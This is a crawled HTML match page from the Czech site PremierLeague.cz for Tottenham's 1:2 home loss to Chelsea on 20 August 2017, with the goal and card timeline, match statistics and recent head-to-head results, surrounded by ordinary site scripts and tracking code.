

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/tottenham-VS-chelsea/qmLj_bmLqmLr/
body_size: 5897
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Tottenham - Chelsea 20.08.2017,17:00 | PremierLeague.cz</title>
<meta name="description" content="Tottenham - Chelsea 20.08.2017,17:00" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/tottenham-VS-chelsea/qmLj_bmLqmLr/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Tottenham VS Chelsea</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/tottenham/">Tottenham</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number">1:<strong>2</strong></p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/chelsea/">Chelsea</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								<div class="result-2">1. polčas<strong>0:1</strong></div>                                								<div class="result-2">2. polčas<strong>1:1</strong></div>                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>17:00, 20.08.2017</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
								<h3><span>Priebeh zápasu</span></h3>								<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>0:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">0:1</span>                                                            <strong>Marcos Alonso</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            24                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Antonio Rüdiger</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                30                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 31'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Eric Dier</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>David Luiz</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                38                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>1:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 51'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Jan Vertonghen</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 82'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Michy Batshuayi</strong> <span class="p-score">1:1</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 83'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Toby Alderweireld</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Marcos Alonso</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                87                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 88'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Harry Kane</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">1:2</span>                                                            <strong>Marcos Alonso</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            88                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">68%</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 68%" aria-valuenow="68" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 32%" aria-valuenow="32" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>32%</td>
						</tr>
                        <tr>
							<td><span class="green">7</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 78%" aria-valuenow="78" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 22%" aria-valuenow="22" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>2</td>
						</tr>
                        <tr>
							<td><span class="green">20</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 65%" aria-valuenow="65" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 35%" aria-valuenow="35" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>11</td>
						</tr>
                        <tr>
							<td><span class="green">14</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 82%" aria-valuenow="82" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 18%" aria-valuenow="18" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>3</td>
						</tr>
                        <tr>
							<td><span class="green">13</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 39%" aria-valuenow="39" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 61%" aria-valuenow="61" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>20</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Tottenham</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/tottenham-VS-chelsea/mLaUraUt_sqdCr/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">26.02.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" />Chelsea										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Chelsea <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/chelsea-VS-tottenham/mLaUraUrrdCmLq/" title="klikni pro detaily">2:2</a>
                                           <span class="m-date">14.08.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />Tottenham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Chelsea</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/chelsea-VS-tottenham/rXyj_aUj_j_bs/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">23.01.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />Tottenham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Tottenham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/tottenham-VS-chelsea/rXyj_aUmLrbs/" title="klikni pro detaily">0:<strong>3</strong></a>
                                           <span class="m-date">19.09.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" /><strong>Chelsea</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Tottenham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/tottenham-VS-chelsea/rsrrmLrXyq/" title="klikni pro detaily">0:<strong>1</strong></a>
                                           <span class="m-date">04.02.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" /><strong>Chelsea</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Chelsea <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/chelsea-VS-tottenham/rsrdCaUrmLr/" title="klikni pro detaily">0:0</a>
                                           <span class="m-date">29.11.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />Tottenham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Chelsea</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/chelsea-VS-tottenham/dCrqqqj_mLr/" title="klikni pro detaily"><strong>2</strong>:1</a>
                                           <span class="m-date">22.02.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />Tottenham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Tottenham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/tottenham-VS-chelsea/dCrqqmLsdCr/" title="klikni pro detaily">0:<strong>2</strong></a>
                                           <span class="m-date">22.12.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" /><strong>Chelsea</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Chelsea</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/chelsea-VS-tottenham/dCmLdCbmLt_j_j_/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">27.02.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />Tottenham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Tottenham</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLaUq");' alt="Tottenham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/tottenham-VS-chelsea/dCmLdCt_aUXyrs/" title="klikni pro detaily"><strong>3</strong>:1</a>
                                           <span class="m-date">24.11.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=bs");' alt="Chelsea" />Chelsea										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Tottenham - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Chelsea - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2026 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#24564140454f474164545641494d41564841454351410a475e" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
